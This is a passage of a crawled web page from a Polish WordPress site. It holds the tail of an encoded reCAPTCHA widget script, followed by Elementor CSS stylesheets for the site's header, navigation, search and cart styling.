h8KwSh/Dk8KaQ0FKw5DCgzoQwrJmHQhQw4jDjsOSw4XDicOkd8OFw6/DmsO/XsOaDsO2OcO3w6kkD8Olb8KIB8OxQHrCjUzDkljCnMKJYBLCmMKBJlrCscO0TsKodMKZH8OxwrnDgTDDlsOvwrERHMKMX8OzOnwtVsOow5nCtsKUw5g/wq7Dth/CusO+PQ3Dj8OrUWVOwrDDg8KuwoASwrXCjBDCvcKNw6dawoLDrsKSC8Kjwow3J3BWAH/DhsO2RsKqwrfDoyvDqcKKw7zCjcKxwqvDoxMIGDjCuizCtF88JDMcw7EPcMOADk9ewoDCvRvDsQjCncKpLcOtwrcmY8O3wrXCkl7DoyRRw77ChMKFWHBWwqLCrB4xSsKEACvDh8OTPsKTw5kXw5RXwqY/w7jCtSfCk8KLwrcVworCj8Kuw49feDDDhAPCo8OBwoIVw7bCvznCtsOYwoDDphpwd8KpwqB6w5kFw7ZFQ1PDgnRuLx/[base64]/[base64]/w7J9ccKyJhTDtDhnJnTDusKkw5k9fMKGNcKxw4UpE8O8w7NbSCEjwoPCisKKOm3ChcOIwpnDjcOrDSNdwrVECx0vIR/Dt3JrB24HwqfDhW0VTkxqUcOzw7LDucKnwrbDhXsmSX7CjsKIesKhGMOAw7bCqTcOw7NOTAXDiwAewo7CmgIJw7rDjwrCr8O/[base64]/DjxcyH3nCimASw4IxwrnDrB9Pwp0fFhXCsMKNwoLCuHTDv8KFwpZXSsOtMcK3NCMfwqDCunDCkcKsDjhUX2wXXhrDnlsYYA99wrtjCkFJe8OXwoNww5fCksKWw7LDvMOPAXw1wpTDgcOyE0YYw5PDk1pKb8KPBlp/dDTDu8O4w7bCicO5YMOtKAcEwrpBFjDDk8OsRkfCoMOhOMKMT2jCnMKAMAsdGMO8f07CgcOMe8K3wojCgyYUwrbCol5hD8O7IMOEYwZ1w6/[base64]/wpFHF1AIaMORShLCmMOzX17DkcKLwowTwpYVR8OGw5x9TsOqexBlXsOuwrzDsxZ2wqzDmB/Du3bDrGvDoMOuw5Jiw5jDrFjDqzpywrYSwprDvcK9wrIWNAnDncK6ZWZACU8Qw60qFCjCs8OuY8OCHUtxw5E+woFGKMKObsOUw4XCksKdw6DDpXwTU8KLElXCvXkSMxgbwpJ4cDMOV8K/[base64]/wooTPBxjw6cEO8OIwo3DrAnDu8KFw6rCum/[base64]/wo7Chmwmw4bCqnk+bwVZw7xAHsKYwqDCrnDDv2fDnMOhw4slwoF3U8Oaw6PCsyoRw6JDemIYwpd0Dg84UB92wpo0TcKQDcK0XXUNR8O3aTbDrSfCjSPDnMKiwqXCssKpwoVFwoUWQcOpScOvHXt6wqp8wocQNAzCqMK4Kgdgw4/DmG/CjXXCvEfDoUvDisOlw6ozwqR5w4EyMB3CsjvDgS/[base64]/[base64]/wqLDosK+H2TDgsKFwrI+w4zDj8K6worCtTZOaigCw5sRw5IsXCXCsjQ1w7vCscOVGRg9I8Kgw7vCplUPw6d6VcOOw4k3fFTDr33DrMKRF8KTS1QgLMKlwpg7wrzCvw5MCl5GWit6wqrDpgsZw5Uuw5hOPV/Dk8O4woTCsltAZMK3T8KXwqg1H2ROwqgRHMKCf8KWbHhVNyTDvsKywoXCnMKefsOYw4rCgjUQwrLDn8KHTcOAwrZ0wqDCnjpFw4DCj8OZDcOgNsKtw6rCu8KCGsOpwqh/[base64]/DqMOFf1ppw73CtiPDhVwzw49HwqPClMOGwqZIfsKiBMK5YcObw4ADw67CggE2BsKuXsKAwo7CmcKmwpTDp8KwUsKtw4DCgMKXw5LCpsKow6AMwohmbSYUO8KNw7/[base64]/Dim3DnsOMwrpPw6QTwptIwo3DgsOQw5rCnjh6EQRWXxgSwr/Dh8O7wqnCksK1w7vDk2DDqRc1SRhyLsOMCnnDnwkww6zCg8KPGsOAwphVPsKPwqnCusKuwoQ6w7PDgMOjw7bCrcK/QMKWZCnCgMKQwojCuD3DohXDt8K2wrzDvB9Swrkpw71MwrnDrcOJThtjUBrCtMKkJR7DgcOuw7LDtT8pw4XDpQ7Dv8OgwobDhW7DvwhrCQJzw5TDmm/DuDhadcKIw5ovAWfCrB0ASMKWwpjDt3Rkwo/Cn8O/Rx7DjkHDh8KJdcOwTX/DpMOKHS4idmElUD5Hw4nCjBTChxd3w6zCqzDCp3VkDcKwwo3DtmDCgV8jw7vCmsOeFkvCk8O7YcOdHQhnZRvDulNdwp04wpDDoy/DiXI3w67DusKCY8KgA8O0w7HDvsK+wrpABMOvccKZKmLDsDXDqEtpAR/Cj8K4w54cbCtewrzDmSwFZSrCsm0zD8OocHNSw7zCmQ/CtgZ6w6pOwqNIMD3DkMOBK2cLBRkNw7jDgTMuwpTDsMKWUTvCvcKqw4nDl0DDijDCgsK5wp/ClcKLw48+R8OTwq/CpkXCkEjCrkTCjyxXwpZqw7XDlxfDiBdiDcKYacKxwqFSw5tAHxnChRhLwqlpLMKmHxxAw6YHwqpjwrZ6w7zDvMOFwpjDsMORw7R/wo4ow7bCkMKLfATDq8OVJ8K2w6hFR8K5CR42w7AHw43ChcKfdjxmwq92w5PCmmdiw4Z6JnFlc8KBKSPCuMOZw73DokjCq0IYeDhbJ8KQRMKlwp7DrXcFbE3CkMK4McK0UGhTJz0vw6/CmUIXH1gGw5vDt8Ojw5hKwpbDuHofXT4Pw6rDojgYwrnDvsO4w5MCw6Q9L2LCoMO5VcOQw7kAIsKrw6F4Yy/[base64]/CgsOEGMOnw4PDh8K4MsOiw5IJw7A+wofDiR5dRwTDq0nClSVFPsORW8KrS8O1H8KxCsKgwpkmw6jChS/CisOUa8KWwp7Co1LDksOrw55VIU4sw41swobClTrChinDtABpY8OpF8Opw6Z9OMO8wqNjcRXCp0NLw6/DnTrDkWclSRbDncOCKcO/OcOfw4A9w55TOcOiakdkwqPCv8O0w4/ClcObM3QYXcOCdsKCwrvDosOKFMOwDcKewrwbI8O2QcKOR8KMPcKTYsOAwq3DrT03wrwidcKoYionB8Kpw5/Ck1/CqXB4wqnCgSXCmsKfw6zCkSfCvsOkw5/[base64]/CgQTDs0LCmwnCl33CrkAxw78KwodTw5JPwrLDny0Ow6JQw5fDp8OhaMKPw5khW8KDw5fDsUrCq2FBSXxPB8O9f0HCpcKcw412QTPDlMKGLcKhfxU2wosAcV9/Zi5qwogmUDsZwoYLw5V0asO5w79RLsO+w6DCnH1Ra8KDw7rCvcOiYcOof8OQZ1XDn8KMw7Q3w4hzwr97T8OIw6puw6/CgcOGFMKBH2TCvMK+wr7DrsK3VMOnIsO2w54bwpw4UGAdwpDCj8O9w4HCnSvDrMOiw6Bkw63CoWjCmAB/fMO4wqPDkmIMC0HDgVorIsOoO8O7OMOHH3rDoE5jwr/Cn8KhEgzChTc/ZsO/DMKhwo0lHnPCrwVmwpXCow0HwrrClSJEYMOkasK/[base64]/[base64]/Dr8ODw53ChCctO8K9wpLDjMOjwqhYwrtaDWAxZQ3CpB/DoHHDpGfCkMK/HsK/wpfDkizCunJZw5IwXsKRNFbCv8Kvw7zCicORNcKdQTtdwrZ4wqF6w6JpwpcwTMKFDyBnaBJ3O8KNJUDCpMONw5lbwrXDkkpKw6crwoEnwoRIcEYZJWcVNsOyOC/[base64]/[base64]/Cj8KkesKcUwbCkTXDomzDvcOVLsKrw7wVwojDjx8ywpFkwqDCj0gTw4HDsWPDvcOQwoHDhMOvNMOldExyw6PDhzJ+CcK8w5MZwoB/w4JKEiUuTcKtw6tWJnJpw5ROw63DtXA3XMOFWBMsFEHChEDCuRkEwpx/w4fCq8OcOcKnB3xGMMK7D8OEwoBewrg6R0DDuXx/YsK6dGfDmivDmcOZw6s+dsKSEsOcwqtAw49kw6jDimp8w4Y0w7JuVcOqdFMFw4PDisOPHR3DjsOxw7ZNwrRMwqA4f0DDqW/CvnXDtzl9NSNdE8OgbsOKwrcpFxzCj8KTwrXCncOHMhDDtmrCksOAGsKMOgbChMO/w6Euw4VnwrPChVtUwr/CgxPDoMOxwo5TR0Rrw65zwrrDt8OCIR3CkS7DqcK6K8OkDGNEwqnDryfCoC8Ga8Olw6NUd8Oxe0o7wroqfcKgXsKbfsO/IUsgwp4GwoHDt8OewpDCk8O9w6pkwobDtsKOZcO7eMOVBUDCuHvDrF/ClFANwqzDksOKw4dQw6vCh8OfLsKTwopSw7jDjcKkw4nDk8OZwqrDilbDjTLDh0UZGsOYN8KHRCEIw5ZLwoZRw7zDvMOgKT/DqX0/ScOTXhnClC4KP8KbwqLCrsOZw4PClMOnAB7Dr8Kjw6JbwpPDnRrCtyk3w6XCi0IUw7TDn8O/dMKMwrzDqcKwN2QGwpvCjms/FsOEw45QfMOKwo5CR3YsPMOLAsOvF0jDm1hvwo9fwpzCpMOMwqhcTcOqw57DkMOdwobDvS3Dmkd/w4jCtsKGwrXCm8OoVsKVw54AKCQSaMOQw5rDoQAfAk7Cr8Knbl58woPDmztRwqxnacKxNsKJf8OaeRYRAMK/w6nCpxInwqg\\u003d\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,938],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xuG9zGjqv9m8BCkNRla8Cp0hmoFfaQmAkFeQ2yg0LHg\\u003d\x22,1,0,null,1,1769901977269,0,0,[223,127,228,82,6],null,[154,117,87],\x22RC-b6OPB4Hzz7GEdA\x22,null,null,null,null,null,\x220dAFcWeA6kFmsiti9jKlZIUIXJ-qBYx3b5sQKFYZ64Lg-G6iUvLgOICl80QWoPTWOqKTKhFmvXtitDEpluDSiSpadBxqjB52QBxw\x22,1769984777093]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636
body_size: 1637
content:
.elementor-26737 .elementor-element.elementor-element-e8e215b:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-container{min-height:40px;}.elementor-26737 .elementor-element.elementor-element-e8e215b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:left;}.elementor-26737 .elementor-element.elementor-element-b7621dc .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{border-style:solid;border-width:0px 0px 1px 0px;border-color:#A7A7A7;margin-top:2px;margin-bottom:2px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26737 .elementor-element.elementor-element-6717990{text-align:center;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{background-color:var( --e-global-color-accent );height:44px;line-height:44px;width:30%;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-4cc29fe3 );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-wrap{height:44px;width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-widget .eael-advanced-search-result{width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-total-results-wrap{text-align:left;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-3786620{text-align:center;}.elementor-26737 .elementor-element.elementor-element-3786620 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:var( --e-global-color-4cc29fe3 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-26737 .elementor-element.elementor-element-9f0a5a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-26737 .elementor-element.elementor-element-e1a1b02:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-background-overlay{background-color:var( --e-global-color-4cc29fe3 );opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26737 .elementor-element.elementor-element-e1a1b02{border-style:solid;border-width:0px 0px 1px 0px;border-color:#45454580;box-shadow:0px 10px 10px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:101;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-menu-toggle{margin:0 auto;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;padding-top:8px;padding-bottom:8px;}.elementor-26737 .elementor-element.elementor-element-0fc4916{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );--nav-menu-icon-size:15px;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}@media(min-width:768px){.elementor-26737 .elementor-element.elementor-element-6ff671b{width:40.116%;}.elementor-26737 .elementor-element.elementor-element-26aa1c4{width:44.216%;}.elementor-26737 .elementor-element.elementor-element-f542a14{width:14.978%;}.elementor-26737 .elementor-element.elementor-element-b51b890{width:50%;}.elementor-26737 .elementor-element.elementor-element-6306f1f{width:15%;}.elementor-26737 .elementor-element.elementor-element-a4ddac1{width:9.982%;}}@media(max-width:1024px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}}@media(max-width:767px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{margin-top:1em;margin-bottom:1em;}.elementor-26737 .elementor-element.elementor-element-6717990 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{width:100%;}.elementor-26737 .elementor-element.elementor-element-3786620 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151
body_size: 1524
content:
.elementor-26774 .elementor-element.elementor-element-2fecfc9{margin-top:1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-8624712:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-8624712 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-item:hover 